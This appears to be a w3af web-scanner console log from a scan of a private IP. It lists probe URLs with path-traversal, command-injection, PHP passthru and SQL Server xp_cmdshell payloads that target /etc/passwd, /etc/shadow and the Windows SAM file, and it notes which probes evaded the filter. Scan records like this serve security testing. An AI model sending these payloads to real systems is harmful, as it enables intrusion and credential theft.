 w3af>>> start
Enabling buffer_overflow's dependency error_500
Enabling dot_net_errors's dependency error_pages
The server header for the remote web server is: "Microsoft-IIS/5.1". This information
was found in the request with id 36.
WARNING: Failed to execute tcpdump. Check it is installed and in the PATH
Begin emission:
.Finished to send 1 packets.
..................................A "UnicodeEncodeError" exception was found while run
ning infrastructure.favicon_identification on "Method: GET | http://domain/". The exce
ption was: "'ascii' codec can't encode character u'\u04b2' in position 274: ordinal no
t in range(128)" at favicon_identification.py:discover():70. The scan will continue bu
t some vulnerabilities might not be identified.
............................................halberd plugin is starting. Original halbe
rd author: Juan M. Bello Rivas; http://halberd.superadditive.com/
.The remote network has an active filter. IMPORTANT: The result of all the other plugi
ns will be inaccurate, web applications could be vulnerable but "protected" by the act
ive filter. This information was found in the request with id 1.
The following URLs were filtered:
- http://192.168.216.172/?jmefCNL=../../../../etc/passwd
.- http://192.168.216.172/?jmefCNL=../../../../bin/chgrp nobody /etc/shadow|
- http://192.168.216.172/?jmefCNL=ps -aux;
- http://192.168.216.172/?jmefCNL=SELECT TOP 1 name FROM sysusers
.The following URLs passed undetected by the filter:
- http://192.168.216.172/?jmefCNL=./../../../etc/motdhtml
- http://192.168.216.172/?jmefCNL=<? passthru("id");?>
- http://192.168.216.172/?jmefCNL=type+c:\winnt\repair\sam._
- http://192.168.216.172/?jmefCNL=../../WINNT/system32/cmd.exe?dir+c:\
.- http://192.168.216.172/?jmefCNL=id;uname -a
.- http://192.168.216.172/?jmefCNL=exec master..xp_cmdshell dir
- http://192.168.216.172/?jmefCNL=exec xp_cmdshell dir
.............Found a new virtual host at the target web server, the virtual host name
is: "extranet.192.168.216.172". To access this site you might need to change your DNS
resolution settings in order to point "extranet.192.168.216.172" to the IP address of
"192.168.216.172". This vulnerability was found in the request with id 49.